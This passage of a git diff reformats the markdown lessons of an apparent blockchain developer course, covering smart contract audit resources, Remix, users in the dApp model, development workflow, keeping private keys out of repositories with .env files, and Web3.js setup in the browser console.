+- [CipherShastra](https://ciphershastra.com/){target=\_blank} Another CTF-style learning challenge
+- [Diligence Public Audits](https://consensys.net/diligence/audits/){target=\_blank}, [OpenZeppelin Audits](https://blog.openzeppelin.com/security-audits/){target=\_blank} Another great way to learn to audit is to read reports from the best organizations doing them. Trail of Bits is not blockchain-specific, but you can see [their public security "reviews" here](https://github.com/trailofbits/publications#security-reviews){target=\_blank}.
## Audits
-- Thread: Before an Audit @Tincho, a security researcher at OpenZeppelin, walks through the things you absolutely should do before submitting your code for an audit
-- Code 423n4 "A community-driven approach to competitive smart contract audits." A great way to get into auditing — no experience necessary.
-- Immunefi A collection of bug bounties for blockchain projects anyone can contribute.
-- Article: Introducing Solidify (Coinbase) We haven't gotten a chance to try this one, but Coinbase offering a new tool for smart contract analysis. This is not an endorsement of this, just letting you know it exists!
\ No newline at end of file
+
+- [Thread: Before an Audit](https://mobile.twitter.com/tinchoabbate/status/1400170232904400897?s=20){target=\_blank} @Tincho, a security researcher at OpenZeppelin, walks through the things you absolutely should do before submitting your code for an audit
+- [Code4rena](https://code4rena.com/){target=\_blank} "A community-driven approach to competitive smart contract audits." A great way to get into auditing — no experience necessary.
+- [Immunefi](https://immunefi.com/){target=\_blank} A collection of bug bounties for blockchain projects anyone can contribute.
+- [Article: Introducing Solidify (Coinbase)](https://web.archive.org/web/20210830084611/https://blog.coinbase.com/introducing-solidify-a-tool-to-automatically-detect-and-classify-smart-contract-security-risks-73a1338fdbbe){target=\_blank} We haven't gotten a chance to try this one, but Coinbase offering a new tool for smart contract analysis. This is not an endorsement of this, just letting you know it exists!
diff --git a/docs/S03-smart-contracts/V0-intro-to-remix/index.md b/docs/S03-smart-contracts/V0-intro-to-remix/index.md
index b839d01e..f5e8d8f3 100644
--- a/docs/S03-smart-contracts/V0-intro-to-remix/index.md
+++ b/docs/S03-smart-contracts/V0-intro-to-remix/index.md
@@ -1,10 +1,12 @@
-In this video, we'll introduce you to [Remix,](https://remix.ethereum.org/) the Integrated Development Environment ([IDE](https://www.redhat.com/en/topics/middleware/what-is-ide)) for Solidity and Ethereum development maintained by [the Ethereum Foundation.](https://ethereum.org/en/) Smart contract and decentralized application development requires a number of pieces such as compilers, testnets, accounts and more. Remix has all those tools and allows you to work on smart contract code in your browser.
+# Remix
+
+In this video, we'll introduce you to [Remix](https://remix.ethereum.org/){target=\_blank}, the Integrated Development Environment ([IDE](https://www.redhat.com/en/topics/middleware/what-is-ide){target=\_blank}) for Solidity and Ethereum development maintained by [the Ethereum Foundation](https://ethereum.org/en/){target=\_blank}. Smart contract and decentralized application development requires a number of pieces such as compilers, testnets, accounts and more. Remix has all those tools and allows you to work on smart contract code in your browser.
Remix is not ideal for production-use code. However, it is a nice stepping stone as you learn more about smart contracts, Solidity, and developer tooling for the blockchain.
-*Please note that the interface for Remix has changed over the past few years. Older tutorials may not look like the same Remix.*
+_Please note that the interface for Remix has changed over the past few years. Older tutorials may not look like the same Remix._
-**Additional Materials**
+## Additional Material
-- [Remix Documentation](https://remix-ide.readthedocs.io/en/latest/)
-- [Video: Intro to Remix and Solidity (Chainlink)](https://www.youtube.com/watch?v=JWJWT9cwFbo)
+- [Remix Documentation](https://remix-ide.readthedocs.io/en/latest/){target=\_blank}
+- [Video: Intro to Remix and Solidity (Chainlink)](https://www.youtube.com/watch?v=JWJWT9cwFbo){target=\_blank}
diff --git a/docs/S04-developer-tooling/M1-intro/L1-users-in-mental-model/index.md b/docs/S04-developer-tooling/M1-intro/L1-users-in-mental-model/index.md
index 5565c4ce..c7975876 100644
--- a/docs/S04-developer-tooling/M1-intro/L1-users-in-mental-model/index.md
+++ b/docs/S04-developer-tooling/M1-intro/L1-users-in-mental-model/index.md
@@ -1,53 +1,48 @@
- Where Do Users Fit in Our Mental Model?
-=======================================
+# Where Do Users Fit in Our Mental Model?
- Now that we've gone through the smart contract section and have a good understanding of how we can deploy self-executing code to a blockchain network, it's time to turn to the users of our applications. In particular, we're going to examine how users that are interacting with our smart contracts deployed on our favorite blockchain fit into the mental model we've been building
+Now that we've gone through the smart contract section and have a good understanding of how we can deploy self-executing code to a blockchain network, it's time to turn to the users of our applications. In particular, we're going to examine how users that are interacting with our smart contracts deployed on our favorite blockchain fit into the mental model we've been building
- After we've looked at this, we're going to start building an understanding of the smart contract development workflow and how it can be changed or altered based on the kind of application we're developing and the user we're targeting.
+After we've looked at this, we're going to start building an understanding of the smart contract development workflow and how it can be changed or altered based on the kind of application we're developing and the user we're targeting.
- Users in the Mental Model
--------------------------
+## Users in the Mental Model
- The users represent a potential new element, that is to say the non-blockchain world. In an ideal world, all your users know how to use blockchain, are loyal [degens](https://www.coingecko.com/en/glossary/degen){target=_blank} on [Crypto-Twitter,](https://www.forbes.com/sites/haileylennon/2021/03/16/are-cryptocurrency-and-twitter-mutually-exclusive/?sh=7a340478614b){target=_blank} and are already onboarded to the blockchain world. if only it were so easy! In reality, we have users located on a [spectrum](https://twitter.com/CupOJoseph/status/1413334858143834114 ){target=_blank} of abilities, understanding and desires.
+The users represent a potential new element, that is to say the non-blockchain world. In an ideal world, all your users know how to use blockchain, are loyal [degens](https://www.coingecko.com/en/glossary/degen){target=\_blank} on [Crypto-Twitter](https://www.forbes.com/sites/haileylennon/2021/03/16/are-cryptocurrency-and-twitter-mutually-exclusive/?sh=7a340478614b){target=\_blank}, and are already onboarded to the blockchain world. if only it were so easy! In reality, we have users located on a [spectrum](https://twitter.com/CupOJoseph/status/1413334858143834114){target=\_blank} of abilities, understanding and desires.
- We'll build this out more as we go, but for sake of simplicity, in this section we will emphasize how the overwhelming majority of your blockchain users will interact with your application: through a JavaScript API. Below is a diagram illustrating how the typical user interacts with a distributed application (we're using Ethereum as the public blockchain, but you can imagine it to be any general public blockchain):
+We'll build this out more as we go, but for sake of simplicity, in this section we will emphasize how the overwhelming majority of your blockchain users will interact with your application: through a JavaScript API. Below is a diagram illustrating how the typical user interacts with a distributed application (we're using Ethereum as the public blockchain, but you can imagine it to be any general public blockchain):
- 
+
- On the left, we see a user interacting with a frontend interface, usually a website on a traditional web browser their device, either on mobile or desktop. That website is powered primarily by "Web 2.0" technology (browser connects to a server, has responsive layout, has interactive JavaScript interface). However, the website has two main elements powered by blockchain. The first is any data the website is reading from the blockchain. This might be recent transactions, current user balance, current block number on the network, etc.
+On the left, we see a user interacting with a frontend interface, usually a website on a traditional web browser their device, either on mobile or desktop. That website is powered primarily by "Web 2.0" technology (browser connects to a server, has responsive layout, has interactive JavaScript interface). However, the website has two main elements powered by blockchain. The first is any data the website is reading from the blockchain. This might be recent transactions, current user balance, current block number on the network, etc.
- The second is the ability for the user to submit their own transactions to the blockchain from the website ("writing" to the network). This is made possible through a concert of three aspects:
-* **A Ethereum Provider JavaScript library** These libraries (web3.js or ethers.js, for example) have all the tooling needed to simplify communication between your website and the Ethereum network
-* A **cryptowallet** which can safely handle a user's private key, allowing them to sign transactions (MetaMask, in this case)
-* **Code deployed by you, the developer,** to your website which constructs pre-formatted transactions, targeting your deployed smart contract, specifically a function in its ABI.
+The second is the ability for the user to submit their own transactions to the blockchain from the website ("writing" to the network). This is made possible through a concert of three aspects:
- You, the developer of the distributed application, have coded in certain transaction parameters to be filled in by the user. These transactions parameters are targeting a deployed smart contract's ABI. That transaction will then be properly signed by the cryptowallet then submitted to the blockchain network. In this case, MetaMask will submit our transaction using an Infura endpoint. The image below shows a simplified version of the workflow we just described:
+- **A Ethereum Provider JavaScript library** These libraries (web3.js or ethers.js, for example) have all the tooling needed to simplify communication between your website and the Ethereum network
+- A **cryptowallet** which can safely handle a user's private key, allowing them to sign transactions (MetaMask, in this case)
+- **Code deployed by you, the developer,** to your website which constructs pre-formatted transactions, targeting your deployed smart contract, specifically a function in its ABI.
- 
+You, the developer of the distributed application, have coded in certain transaction parameters to be filled in by the user. These transactions parameters are targeting a deployed smart contract's ABI. That transaction will then be properly signed by the cryptowallet then submitted to the blockchain network. In this case, MetaMask will submit our transaction using an Infura endpoint. The image below shows a simplified version of the workflow we just described:
- Let's return to our blockchain network and our smart contract model to see how this user workflow comes into play. Specifically, let's see how that pre-formatted transaction code is submitted to the network and propagates a new network state.
+
- 
+Let's return to our blockchain network and our smart contract model to see how this user workflow comes into play. Specifically, let's see how that pre-formatted transaction code is submitted to the network and propagates a new network state.
- The image above shows how we are combining the two mental models we've been working with. On the left-hand side, we see the user has their transaction, which has been pre-formatted by the application developer but populated and authorized by the user. To the right, we see the basic blockchain network. Effectively, when the user submits their transaction, they do so as a node in the network broadcasting any other transaction. It will be propagated throughout the network (each node that receives it checks its digital signature validity before passing it on) and eventually become part of the emergent ["mempool"](https://academy.binance.com/en/glossary/mempool){target=_blank} of unmined transactions. Once it is mined, we can then see how it will affect global network state.
+
- Assuming the user's transaction is valid (including proper gas fees, etc.), it will be included into a block by a miner. That miner will then propagate the block out into the network, requiring all the other nodes in the network to check the block and then incorporate the state changes implied by the transactions included in that block. Below, we see our user's transaction being processed by another node who has received it in a block:
+The image above shows how we are combining the two mental models we've been working with. On the left-hand side, we see the user has their transaction, which has been pre-formatted by the application developer but populated and authorized by the user. To the right, we see the basic blockchain network. Effectively, when the user submits their transaction, they do so as a node in the network broadcasting any other transaction. It will be propagated throughout the network (each node that receives it checks its digital signature validity before passing it on) and eventually become part of the emergent ["mempool"](https://academy.binance.com/en/glossary/mempool){target=\_blank} of unmined transactions. Once it is mined, we can then see how it will affect global network state.
- 
+Assuming the user's transaction is valid (including proper gas fees, etc.), it will be included into a block by a miner. That miner will then propagate the block out into the network, requiring all the other nodes in the network to check the block and then incorporate the state changes implied by the transactions included in that block. Below, we see our user's transaction being processed by another node who has received it in a block:
- As each node in the network processes the block containing our user's transaction, the new global network state will begin to emerge that includes the state changes caused by our user's transaction (We're showing that network state change below with a checkmark). Since submitting the transaction, the user's website interface has been using MetaMask as its network gateway. It's looking specifically for the transaction's "confirmation" (both inclusion in a mined block as well as that block's propagation). Once it detects the transactions confirmation, the website interface will be updated to reflect that state change and let the user know their transaction has "gone through".
+
- 
+As each node in the network processes the block containing our user's transaction, the new global network state will begin to emerge that includes the state changes caused by our user's transaction (We're showing that network state change below with a checkmark). Since submitting the transaction, the user's website interface has been using MetaMask as its network gateway. It's looking specifically for the transaction's "confirmation" (both inclusion in a mined block as well as that block's propagation). Once it detects the transactions confirmation, the website interface will be updated to reflect that state change and let the user know their transaction has "gone through".
- Conclusion
-----------
+
- Now that we have an understanding of where the user sits in our mental model, we're faced with a new set of challenges. Mainly, how do we integrate all these different elements of development so our user's have a seamless exeperience? In the next few sections, we're going to show you how you can begin to approach this. In the process, you will become intimately acquainted with developer tooling that will give you confidence in approaching this tall task.
+## Conclusion
- Additional Material
--------------------
+Now that we have an understanding of where the user sits in our mental model, we're faced with a new set of challenges. Mainly, how do we integrate all these different elements of development so our user's have a seamless experience? In the next few sections, we're going to show you how you can begin to approach this. In the process, you will become intimately acquainted with developer tooling that will give you confidence in approaching this tall task.
- - [Article: Building for the Blockchain](https://blog.ycombinator.com/building-for-the-blockchain/){target=_blank} Dated material but has a nice overview of the paradigm shift taking place between Web 2 and Web 3.
- - [Article: Want to Understand Blockchain? You Need to Understand State](https://consensys.net/blog/blockchain-explained/want-to-really-understand-blockchain-you-need-to-understand-state/){target=_blank} Overview discussing the integration of state from a JavaScript framework perspective to the blockchain public network perspective.
-
+## Additional Material
+- [Article: Building for the Blockchain](https://blog.ycombinator.com/building-for-the-blockchain/){target=\_blank} Dated material but has a nice overview of the paradigm shift taking place between Web 2 and Web 3.
+- [Article: Want to Understand Blockchain? You Need to Understand State](https://consensys.net/blog/blockchain-explained/want-to-really-understand-blockchain-you-need-to-understand-state/){target=\_blank} Overview discussing the integration of state from a JavaScript framework perspective to the blockchain public network perspective.
diff --git a/docs/S04-developer-tooling/M1-intro/L2-features-of-dapp-dev/index.md b/docs/S04-developer-tooling/M1-intro/L2-features-of-dapp-dev/index.md
index 6aff0b93..95772ac0 100644
--- a/docs/S04-developer-tooling/M1-intro/L2-features-of-dapp-dev/index.md
+++ b/docs/S04-developer-tooling/M1-intro/L2-features-of-dapp-dev/index.md
@@ -1,6 +1,8 @@
+# Features of dApp development
+
Now that we've added users to our mental model, this video will discuss features of decentralized application development from a different perspective.
-**Note: Some of the material in this video is dated. For example, [the Mist Browser](https://github.com/ethereum/mist) has been sunsetted. However, we feel as though this video contains valuable information about the broad context of blockchain development. Specifically how one of the most impactful decisions we make as developers is whether we even *need* to use a blockchain!**
+**Note: Some of the material in this video is dated. For example, [the Mist Browser](https://github.com/ethereum/mist) has been sunset. However, we feel as though this video contains valuable information about the broad context of blockchain development. Specifically how one of the most impactful decisions we make as developers is whether we even *need* to use a blockchain!**
Here you see important differences between a Web 2.0 Application (client-server) and a Web 3.0 Decentralized Application (front-end + blockchain):
@@ -11,13 +13,12 @@ Here you see important differences between a Web 2.0 Application (client-server)
Additional Resources:
-1. [How to Get Into Web 3 as a Developer](https://dev.to/dabit3/how-to-get-into-ethereum-crypto-web3-as-a-developer-9l6)
-2. [Want to Understand Blockchain? You Need to Understand State](https://consensys.net/blog/blockchain-explained/want-to-really-understand-blockchain-you-need-to-understand-state/)
-3. [A Brief Overview of Dapp Development](https://thecontrol.co/a-brief-overview-of-dapp-development-b8ac1648322c) A bit dated, but good overview!
-4. [Building for Blockchain: Transitioning from Web 2.0 to Web 3.0](https://blog.ycombinator.com/building-for-the-blockchain/) Again, also a bit dated but holds some good evergreen advice
-5. [Notion Board to Learn Blockchain Development](https://www.notion.so/Basecamp-55bd8855ed804a449985a0cec6540ae1)
-6. [How to Become a DeFi Developer](https://defiweekly.substack.com/p/how-to-become-a-defi-developer)
-7. [Thread on Resources to Learn Blockchain Development](https://twitter.com/wslyvh/status/1405493777347739654)
-8. [Thread on How to Go From "Zero to Deployed Dapp" Developer](https://www.youtube.com/watch?v=OwSl2xwl2-w)
-9. [How to Become a Blockchain Developer in 2021](https://t.co/lSbNPDmaP4?amp=1)
-10. [A Guide for Developers Interested in Learning Blockchain Development](https://www.linumlabs.com/articles/a-guide-for-developers-interested-in-learning-blockchain-development) Super solid (opinionated) rundown of developer tools and considerations when entering blockchain development
+- [How to Get Into Web 3 as a Developer](https://dev.to/dabit3/how-to-get-into-ethereum-crypto-web3-as-a-developer-9l6){target=\_blank}
+- [Want to Understand Blockchain? You Need to Understand State](https://consensys.net/blog/blockchain-explained/want-to-really-understand-blockchain-you-need-to-understand-state/){target=\_blank}
+- [A Brief Overview of Dapp Development](https://thecontrol.co/a-brief-overview-of-dapp-development-b8ac1648322c){target=\_blank} A bit dated, but good overview!
+- [Building for Blockchain: Transitioning from Web 2.0 to Web 3.0](https://blog.ycombinator.com/building-for-the-blockchain/){target=\_blank} Again, also a bit dated but holds some good evergreen advice
+- [Notion Board to Learn Blockchain Development](https://www.notion.so/Basecamp-55bd8855ed804a449985a0cec6540ae1){target=\_blank}
+- [How to Become a DeFi Developer](https://defiweekly.substack.com/p/how-to-become-a-defi-developer){target=\_blank}
+- [Thread on Resources to Learn Blockchain Development](https://web.archive.org/web/20220301101303/https://twitter.com/wslyvh/status/1405493777347739654){target=\_blank}
+- [How to Become a Blockchain Developer in 2021](https://www.youtube.com/watch?v=OwSl2xwl2-w){target=\_blank}
+- [A Guide for Developers Interested in Learning Blockchain Development](https://www.linumlabs.com/articles/a-guide-for-developers-interested-in-learning-blockchain-development){target=\_blank} Super solid (opinionated) rundown of developer tools and considerations when entering blockchain development
diff --git a/docs/S04-developer-tooling/M1-intro/L3-trad-vs-dapp-dev/index.md b/docs/S04-developer-tooling/M1-intro/L3-trad-vs-dapp-dev/index.md
index 7c6dd6a0..f85f1aa3 100644
--- a/docs/S04-developer-tooling/M1-intro/L3-trad-vs-dapp-dev/index.md
+++ b/docs/S04-developer-tooling/M1-intro/L3-trad-vs-dapp-dev/index.md
@@ -1,4 +1,6 @@
-Additional Material:
+# Traditional vs dApp development
-1. [Want to Understand Blockchain? You Need to Understand State](https://consensys.net/blog/blockchain-explained/want-to-really-understand-blockchain-you-need-to-understand-state/)
-2. [Why use a blockchain](https://www.coindesk.com/information/why-use-a-blockchain/)?
+## Additional Material
+
+1. [Want to Understand Blockchain? You Need to Understand State](https://consensys.net/blog/blockchain-explained/want-to-really-understand-blockchain-you-need-to-understand-state/){target=\_blank}
+2. [Why use a blockchain](https://www.coindesk.com/information/why-use-a-blockchain/){target=\_blank}?
diff --git a/docs/S04-developer-tooling/M1-intro/L4-ag-dev-workflow/index.md b/docs/S04-developer-tooling/M1-intro/L4-ag-dev-workflow/index.md
index b2e75467..8f2d9aac 100644
--- a/docs/S04-developer-tooling/M1-intro/L4-ag-dev-workflow/index.md
+++ b/docs/S04-developer-tooling/M1-intro/L4-ag-dev-workflow/index.md
@@ -1,8 +1,8 @@
# Blockchain Agnostic Developer Workflow
-It's no surprise by now that, in this course, we want to give you frameworks to help you approach the complicated business of blockchain development. In this section, we're hoping to give you a sense of the general workflow you'll be doing as a developer while developing a distributed application ("dapp" or smart contract + interface) on any blockchain.
+It's no surprise by now that, in this course, we want to give you frameworks to help you approach the complicated business of blockchain development. In this section, we're hoping to give you a sense of the general workflow you'll be doing as a developer while developing a distributed application ("dapp" or smart contract + interface) on any blockchain.
-_Note: This is *not* the workflow of a protocol designer, which is a more traditional project-based work environment based on the development language_
+_Note: This is **not** the workflow of a protocol designer, which is a more traditional project-based work environment based on the development language_
## Lifecycle of a Project
@@ -10,34 +10,33 @@ Let's see the overall lifecycle of a dapp project:

-Perhaps the most important work you can do as a developer is the first step: *Determine the scope and goals of your project.* This does not require _any_ code at all, but it will save you so much time in the future. It's essentially creating the roadmap for your application and, when things get complicated, you'll be able to refer back to it for clarity. (This step should be familiar as the first exercise in the course was for you to do this step for your final project!)
+Perhaps the most important work you can do as a developer is the first step: _Determine the scope and goals of your project._ This does not require _any_ code at all, but it will save you so much time in the future. It's essentially creating the roadmap for your application and, when things get complicated, you'll be able to refer back to it for clarity. (This step should be familiar as the first exercise in the course was for you to do this step for your final project!)
-Next comes the *Architectural and Technical Design*: Sketching out the technical parameters of your project. What will your smart contract function parameters look like? Where will you do storage? How will you divide on-chain and off-chain logic? If your project involves others, how will you implement governance? How do you plan to scale?
+Next comes the _Architectural and Technical Design_: Sketching out the technical parameters of your project. What will your smart contract function parameters look like? Where will you do storage? How will you divide on-chain and off-chain logic? If your project involves others, how will you implement governance? How do you plan to scale?
-Next is the *Development* phase, which is typically what people think the _only_ phase. Please note that this is the *third* step in building a project (Planning is so important)! We'll drill deeper into this step later in the section, but it's primarily the building and testing of your smart contract and interface. In this step, you'll leverage framework development tools, like Truffle or Hardhat, as well as testing tools, like testing suites and testnets. You'll also be referring to the notes you've made in the previous two steps, being sure to stay within the guidelines you made for yourself.
+Next is the _Development_ phase, which is typically what people think the _only_ phase. Please note that this is the _third_ step in building a project (Planning is so important)! We'll drill deeper into this step later in the section, but it's primarily the building and testing of your smart contract and interface. In this step, you'll leverage framework development tools, like Truffle or Hardhat, as well as testing tools, like testing suites and testnets. You'll also be referring to the notes you've made in the previous two steps, being sure to stay within the guidelines you made for yourself.
-Next comes *Security Audit.* We've already heard about Diligence and security tools such as MythX, Scribble, Slither or Manticore. For projects that could potentially hold enormous value this step is *critical* and should not be overlooked. It can sometimes be challenging to find a team or project to audit your code, but it is worth the effort considering the potential downside!
+Next comes _Security Audit._ We've already heard about Diligence and security tools such as MythX, Scribble, Slither or Manticore. For projects that could potentially hold enormous value this step is _critical_ and should not be overlooked. It can sometimes be challenging to find a team or project to audit your code, but it is worth the effort considering the potential downside!
-Simultaneous with an audit, you might be running the next step, *Bug Bounty and Community,* meaning somehow starting to ask your community to test-drive your project. Note, this is before an official, version 1.0 release.
+Simultaneous with an audit, you might be running the next step, _Bug Bounty and Community,_ meaning somehow starting to ask your community to test-drive your project. Note, this is before an official, version 1.0 release.
-Last, after all these steps, is the *Launch*. You may have already stealthily deployed your contract, assuming you've done all the testing and auditing, but this is where you announce the interface and let folks know that it's ready to go! As we'll see next, in some ways your work has just begun, but at least you've gotten your project launched into the world!
+Last, after all these steps, is the _Launch_. You may have already stealthily deployed your contract, assuming you've done all the testing and auditing, but this is where you announce the interface and let folks know that it's ready to go! As we'll see next, in some ways your work has just begun, but at least you've gotten your project launched into the world!
## Developer Tooling
-We're now going to drill into the **Development** phase mentioned above. This is probably what we all think of when we think about developing application for the blockchain. Here's a simplified oveview of what a development flow looks like at the beginning of a project:
+We're now going to drill into the **Development** phase mentioned above. This is probably what we all think of when we think about developing application for the blockchain. Here's a simplified overview of what a development flow looks like at the beginning of a project:

-Here we see the developer (you) working mainly from their code editor, in which they'll have both the smart contracts *and* whatever frontend interface they're working on. The code editor will be stocked with the most helpful general extensions as well as specific smart contract extensions, such as the [Solidity extension](https://marketplace.visualstudio.com/items?itemName=JuanBlanco.solidity){target=_blank} for VSCode as well as tools to help with gas estimation or contract sizing. Next, the developer will have a framework that they're using to deploy the smart contract and interface. In the image above, the developer is using Truffle to build their contracts, hold the build artifacts, run tests and deploy to a testnet. There are other options as well, such as [Hardhat](https://hardhat.org/){target=_blank}, [Scaffold-Eth](https://github.com/austintgriffith/scaffold-eth){target=_blank}, and [Brownie](https://eth-brownie.readthedocs.io/en/stable/){target=_blank}, to name some of the more popular ones.
+Here we see the developer (you) working mainly from their code editor, in which they'll have both the smart contracts _and_ whatever frontend interface they're working on. The code editor will be stocked with the most helpful general extensions as well as specific smart contract extensions, such as the [Solidity extension](https://marketplace.visualstudio.com/items?itemName=JuanBlanco.solidity){target=\_blank} for VSCode as well as tools to help with gas estimation or contract sizing. Next, the developer will have a framework that they're using to deploy the smart contract and interface. In the image above, the developer is using Truffle to build their contracts, hold the build artifacts, run tests and deploy to a testnet. There are other options as well, such as [Hardhat](https://hardhat.org/){target=\_blank}, [Scaffold-Eth](https://github.com/austintgriffith/scaffold-eth){target=\_blank}, and [Brownie](https://eth-brownie.readthedocs.io/en/stable/){target=\_blank}, to name some of the more popular ones.
-The developers will be then having some private testnet tool they're using to deploy the smart contract in the early stages. This will be Ganache for us, since we're using Truffle. As we continue to become more confident in our development process, we may want to deploy to a public testnet. For this, we will use either an Ethereum node we have on our machine or we'll use a gateway service like [Infura](https://infura.io){target=_blank}, which will allow us to easily deploy to an Ethereum testnet, Ethereum mainnet, or even networks like Polygon, Arbitrum or Optimism. (If we're starting to lose you, don't worry we'll cover all these things later in the course!)
+The developers will be then having some private testnet tool they're using to deploy the smart contract in the early stages. This will be Ganache for us, since we're using Truffle. As we continue to become more confident in our development process, we may want to deploy to a public testnet. For this, we will use either an Ethereum node we have on our machine or we'll use a gateway service like [Infura](https://infura.io){target=\_blank}, which will allow us to easily deploy to an Ethereum testnet, Ethereum mainnet, or even networks like Polygon, Arbitrum or Optimism. (If we're starting to lose you, don't worry we'll cover all these things later in the course!)
## Environment Variables
-
One thing that seems trivial but is incredibly important is the `.env` file for your project. These are the local environmental variables that allow you to deploy your application to the public blockchain network. It also is the best way to ensure you don't expose your private keys or any other sensitive information when you're developing. Particularly when you're pushing material to a git repository, it's easy for folks to forget they've included sensitive information. There are definitely bots that are continually scanning GitHub for private keys that will immediately be compromised.
-Please read this article about how to keep your development environment safe by using a `.env` file and other essential techniques!
+Please read [this article](https://consensys.net/blog/developers/how-to-avoid-uploading-your-private-key-to-github-approaches-to-prevent-making-your-secrets-public){target=\_blank} about how to keep your development environment safe by using a `.env` file and other essential techniques!
These environment variables are also useful to adapt your application to different networks. For example, you may want to use a different contract address on the mainnet than you do on a testnet. You can use environment variables to make this happen.
@@ -51,12 +50,12 @@ As you become more familiar with blockchain development and as your project grow
We'll get into these tools more but it's a bit beyond the scope of this lesson. In the next few sections, however, you'll become more familiar with the tools and mechanisms shown here.
-
## Additional Materials
-- [Remix Interface](https://remix.ethereum.org){target=_blank} The original IDE for Ethereum! Well, probably not the original, but still the best first place to go to start Solidity development.
-- [Basic Training: Code Editors, VSCode Extensions](https://courses.consensys.net/courses/bootcamp-basic-training){target=_blank} I know, I know, you're super sick of hearing about Basic Training. Fair! But you should be sure to install all the VSCode extensions in this section of Basic Training, since it will help with development!
-- Tutorial: Using an .env file to keep your secrets safe Essential reading!
-- **Good Extensions to Know About** [Hardhat-contract-sizer](https://www.npmjs.com/package/hardhat-contract-sizer){target=_blank}, [hardhat-gas-reporter](https://www.npmjs.com/package/hardhat-gas-reporter){target=_blank}
-- [Replit](https://www.replit.com){target=_blank} Still exploring this one, but really good potential for troubleshooting code with friends. Not blockchain specific!
-- [Testing in the Twenties](https://www.tbray.org/ongoing/When/202x/2021/05/15/Testing-in-2021){target=_blank} Really good general advice about testing!
-- [How to Setup a Solidity Project](https://blog.oliverjumpertz.dev/how-to-set-up-a-solidity-project-and-create-your-first-smart-contract){target=_blank}
+
+- [Remix Interface](https://remix.ethereum.org){target=\_blank} The original IDE for Ethereum! Well, probably not the original, but still the best first place to go to start Solidity development.
+- [Basic Training: Code Editors, VSCode Extensions](https://courses.consensys.net/courses/bootcamp-basic-training){target=\_blank} I know, I know, you're super sick of hearing about Basic Training. Fair! But you should be sure to install all the VSCode extensions in this section of Basic Training, since it will help with development!
+- [Tutorial: Using an .env file to keep your secrets safe](https://consensys.net/blog/developers/how-to-avoid-uploading-your-private-key-to-github-approaches-to-prevent-making-your-secrets-public){target=\_blank} Essential reading!
+- **Good Extensions to Know About** [Hardhat-contract-sizer](https://www.npmjs.com/package/hardhat-contract-sizer){target=\_blank}, [hardhat-gas-reporter](https://www.npmjs.com/package/hardhat-gas-reporter){target=\_blank}
+- [Replit](https://www.replit.com){target=\_blank} Still exploring this one, but really good potential for troubleshooting code with friends. Not blockchain specific!
+- [Testing in the Twenties](https://www.tbray.org/ongoing/When/202x/2021/05/15/Testing-in-2021){target=\_blank} Really good general advice about testing!
+- [How to Setup a Solidity Project](https://blog.oliverjumpertz.dev/how-to-set-up-a-solidity-project-and-create-your-first-smart-contract){target=\_blank}
diff --git a/docs/S04-developer-tooling/M2-web3-libraries/L1-intro-web3-ethers/index.md b/docs/S04-developer-tooling/M2-web3-libraries/L1-intro-web3-ethers/index.md
index 2193b63d..4834268a 100644
--- a/docs/S04-developer-tooling/M2-web3-libraries/L1-intro-web3-ethers/index.md
+++ b/docs/S04-developer-tooling/M2-web3-libraries/L1-intro-web3-ethers/index.md
@@ -2,28 +2,28 @@
As we mentioned in "Where Do Users Fit in Our Mental Model?" Web 3 JavaScript APIs are critical to connecting users to our blockchain applications. There are a variety of common JavaScript libraries that you can use to connect to Ethereum and develop an interface for your users. Many of the libraries serve the same purpose and have the same functionality, but the syntax differs for each.
-The purpose of this lesson is to show the similarities and differences between the main two libraries, Web3.js and ethers.js, so you gain a better understanding of what these libraries do a general level and how each one does it.
+The purpose of this lesson is to show the similarities and differences between the main two libraries,[Web3.js](https://web3js.readthedocs.io/en/latest/){target=\_blank} and [ethers.js](https://docs.ethers.io){target=\_blank}, so you gain a better understanding of what these libraries do a general level and how each one does it.
If you are using the Brave browser, you may encounter conflicts with the built-in Ethereum wallet and Metamask. If this happens, try using a different browser with Metamask installed.
## Truffle
-Truffle is the framework that we have covered in the most depth so far in the course. Truffle will connect to a running blockchain specified in the truffle-config.js file, manage deployments via migration scripts and information stored in the truffle artifacts and abstracts away much of the complexity of interacting with contracts (via [contract abstractions](https://trufflesuite.com/docs/truffle/reference/contract-abstractions)).
+Truffle is the framework that we have covered in the most depth so far in the course. Truffle will connect to a running blockchain specified in the truffle-config.js file, manage deployments via migration scripts and information stored in the truffle artifacts and abstracts away much of the complexity of interacting with contracts (via [contract abstractions](https://trufflesuite.com/docs/truffle/reference/contract-abstractions){target=\_blank}).
Other libraries handle these in different ways and have different APIs that are useful to review.
## Web3.js
-Web3.js is one of the most popular JavaScript libraries in Ethereum dApp development. It is currently maintained by Chainsafe, and you can visit [the Web3.js repository here.](https://github.com/ChainSafe/web3.js){target=_blank}
+Web3.js is one of the most popular JavaScript libraries in Ethereum dApp development. It is currently maintained by Chainsafe, and you can visit [the Web3.js repository here.](https://github.com/ChainSafe/web3.js){target=\_blank}.
-Formerly, Web3.js was the library that Metamask would injected into your browser. If you had Metamask installed in your browser, you could see the web3 object by opening your browser developer tools. Since 2020, MetaMask has deprecated the injection of Web3.js into the browser and now simply uses window.ethereum. [Read more here.](https://medium.com/metamask/breaking-changes-to-the-metamask-provider-are-here-7b11c9388be9){target=_blank}
+Formerly, Web3.js was the library that Metamask would injected into your browser. If you had Metamask installed in your browser, you could see the web3 object by opening your browser developer tools. Since 2020, MetaMask has deprecated the injection of Web3.js into the browser and now simply uses window.ethereum. [Read more here](https://medium.com/metamask/breaking-changes-to-the-metamask-provider-are-here-7b11c9388be9){target=\_blank}.
Since MetaMask does not inject it anymore, let's add it ourselves using the following steps:
-1. Open your browser's developer console. [See this article for how to do it](https://support.happyfox.com/kb/article/882-accessing-the-browser-console-and-network-logs/){target=_blank} for major browsers in each major operating system.
+1. Open your browser's developer console. [See this article for how to do it](https://support.happyfox.com/kb/article/882-accessing-the-browser-console-and-network-logs/){target=\_blank} for major browsers in each major operating system.
2. In the Console, add the following series of Javascript code. Press enter after each line of code:
-```
+```javascript
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'script.js';
@@ -37,13 +37,13 @@ Now, we need to start up a local testnet using Ganache.
## Connect to Ganache GUI
-Let's connect to Ganache GUI. Start [Ganache GUI](https://truffleframework.com/docs/ganache/overview) and use the gear icon to change the Ganache port to `8545`.
+Let's connect to Ganache GUI. Start [Ganache GUI](https://truffleframework.com/docs/ganache/overview){target=\_blank} and use the gear icon to change the Ganache port to `8545`.


-connect Metamask to `Localhost 8545`
+Connect Metamask to `http://localhost:8545`
## Import Ganache Account into MetaMask
